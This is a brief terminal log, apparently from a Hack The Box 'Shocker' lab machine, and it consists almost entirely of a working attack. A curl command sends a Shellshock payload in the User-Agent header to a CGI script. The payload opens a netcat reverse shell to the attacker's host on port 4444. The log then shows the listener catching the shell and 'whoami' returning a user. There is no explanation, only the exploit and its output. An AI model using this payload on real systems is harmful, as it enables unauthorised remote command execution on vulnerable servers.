 ~/boxes/HACKTHEBOX/shocker/temp2 ❯ curl -H "user-agent: () { :; }; echo;echo; /bin/bash -c 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.15.41 4444 >/tmp/f'" http://10
.10.10.56/cgi-bin/user.sh
~/boxes/HACKTHEBOX/shocker/temp2 ❯ nc  -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.41] from (UNKNOWN) [10.10.10.56] 42608
/bin/sh: 0: can't access tty; job control turned off
$ whoami
shelly
$